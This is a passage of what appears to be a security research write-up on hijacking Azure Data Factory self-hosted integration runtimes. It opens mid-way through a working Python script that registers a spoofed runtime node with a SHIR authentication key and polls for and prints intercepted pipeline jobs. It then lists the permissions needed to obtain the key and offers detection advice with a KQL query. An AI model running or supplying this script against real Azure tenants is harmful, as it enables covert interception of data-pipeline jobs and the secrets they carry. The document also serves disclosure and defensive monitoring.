"Authorization": f"Bearer {data_factory_token}",

"X-Ms-Gateway-Machine-Id": str(uuid.uuid4())

}

body = {

"gatewayVersion": {

"major":5,

"minor":48,

"build":9076,

"revision":1,

"majorRevision":0,

"minorRevision":1

},

"machineName": spoofed_ir_name,

"nodeName":spoofed_ir_name

}

response = requests.post(f"{dataFactory_url}/tenants/{subscription_id}/gateways/{ir_instance_id}/nodes?api-version=1.0",

json=body, headers=headers)

node_response=response.json()

node_id=node_response["instanceId"]

body = {

"gatewayVersion": {

"major":5,

"minor":48,

"build":9076,

"revision":1,

"majorRevision":0,

"minorRevision":1

},

"machineName": spoofed_ir_name

}

response = requests.post(f"{dataFactory_url}/tenants/{subscription_id}/gateways/{ir_instance_id}/nodes/{node_id}/establishconnection?api-version=1.0",

json=body, headers=headers)

connection_info = response.json()

public_key=connection_info["publicKey"]

body = {

"serviceBusConnected": None,

"httpsPortEnabled": True,

"workerActivated": True

}

response = requests.post(f"{dataFactory_url}/tenants/{subscription_id}/gateways/{ir_instance_id}/nodes/{node_id}/reportstatus?api-version=1.0",

json=body, headers=headers)

# send initialize request

body = {

"gatewayVersion": {

"major":5,

"minor":48,

"build":9076,

"revision":1,

"majorRevision":0,

"minorRevision":1

},

"nodeName": spoofed_ir_name,

"publicKey": public_key,

"coreInitialized":True,

}

response = requests.post(f"{dataFactory_url}/tenants/{subscription_id}/gateways/{ir_instance_id}/nodes/{node_id}/initialize?api-version=1.0",

json=body, headers=headers)

# poll for requests every 5 seconds and print out the contents of the request if it is found.

while True:

print("Polling for jobs...")

headers = {

"Authorization": f"Bearer {data_factory_token}"

}

query_params = {

"issecondary": False,

"queueid": ir_instance_id,

"count": 1,

"workerid": worker_guid,

"api-version": "2014-06-26"

}

response = requests.get(f"{dataFactory_url}/subscriptions/{subscription_id}/we/tasks/next",

headers=headers, params=query_params)

if response.status_code == 204:

pass

else:

print("Got Job.")

response_content = response.json()

for job in response_content:

input_data = json.loads(job["InputData"])

properties_dict=input_data["Properties"]

pprint(properties_dict)

sleep(5)

Required Permissions

In order to execute either of the scripts above, you only need the SHIR authentication key. These may be found in source code, for example, but more likely you will need to collect it from Azure.

To get a SHIR authentication key, you must call the following API:

POST https://management.azure.com/subscriptions/[subscription_id]/resourcegroups/[resource_group]/providers/Microsoft.DataFactory/factories/[factory_name]/integrationruntimes/[ir_name]/listAuthKeys?api-version=2018-06-01

This API is authorized via Azure RBAC. To call this API, you need a role definition assigned to your user with the following RBAC action:

Microsoft.DataFactory/factories/integrationruntimes/listauthkeys/action

The roles that contain this action by default are the following:

- Owner

- Contributor

- Data Factory Contributor

Detection

The Data Factory command channel does not produce any logs. This means that none of the requests against this API can be detected, including the capture of commands, or the creation of tokens for managed identities.

However, there are several other actions that are logged and can be monitored:

- If a new SHIR is created, this will appear in the Activity Logs of the Azure Subscription. This would be helpful for forensics, but it would be hard to produce an alarm based on this.

- Application level logging - if a SHIR is taking an unusually long time to process requests, it could indicate that the requests are being captured. This is also difficult to implement as an alarm, and is application-specific monitoring.

- Creation of a Managed Identity token from Data Factory: These are logged in Managed Identity Sign In logs, within Entra Activity Logs. Consider creating an alarm if you see a Data Factory managed identity creating a token for an unusual OAuth resource. In Sentinel, this KQL query will get you started:

AADManagedIdentitySignInLogs

| where ServicePrincipalId in ("data factory MI ID 1", "data factory MI ID 2")

| where ResourceDisplayName !in ("Azure Storage", "Azure Key Vault", "Azure SQL Database", "Microsoft.EventHubs", "Microsoft.ServiceBus")

The downside of this alarm is that you need to keep track of all managed Identity Object IDs for Data Factorys, as well as which OAuth resources the managed identities will access. This is impractical in many cases.